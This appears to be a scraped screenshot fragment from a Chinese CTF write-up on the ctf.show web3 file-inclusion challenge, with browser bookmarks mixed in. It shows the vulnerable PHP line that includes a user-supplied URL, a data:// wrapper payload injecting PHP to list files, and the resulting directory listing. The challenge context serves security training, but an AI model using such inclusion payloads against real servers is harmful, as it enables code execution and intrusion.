 SQL Injections
ctf.show
ctf.show_web3
【CTF】ctfshow——web_ctf.show_
常见漏洞之文件包含_函数中,找不到
不安全
5fc424ae-1ced-4412-ab12-51831a89edd0.challenge.ctf.show/?url=data://text/plain,<?php%20print_r(glob("*"))?>
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Array ( [0] => ctf_go_go_go [1] => index.php )
ctf.show_web3
<?php include($_GET['url']);?>